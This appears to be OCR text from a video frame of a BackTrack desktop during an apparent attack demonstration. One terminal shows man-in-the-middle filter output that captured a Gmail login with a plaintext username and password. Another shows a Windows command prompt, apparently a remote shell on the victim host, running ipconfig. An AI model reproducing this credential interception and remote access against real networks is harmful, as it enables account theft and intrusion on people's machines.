 bt:0.0
192.168.1.64
Home
System
Backtrack
Trash
Shell - Konsole <2>
Filter Ran.
Filter Ran.
HTTP : 64.233.161.104:443 -> USER: victimlooser  PASS: 1qaz"WSX  INFO: https://www.google.com/accounts/
ServiceLogin?service=mail&passive=true&rm=false&continue=https://mail.google.com/mail/?nsr=1&ui=html&zy
=l&ltmpl=defau
Filter Ran.
Filter Ran.
Filter Ran.
zapped Accept-Encoding!
zapped Accept-Encoding!
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Shell - Konsole <3>
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Wireless Network Connection:
Connection-specific DNS Suffix  . : home
IP Address. . . . . . . . . . . . : 192.168.1.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
C:\WINDOWS\system32>cd c:\
cd c:\
<< back | track 龍
C:\>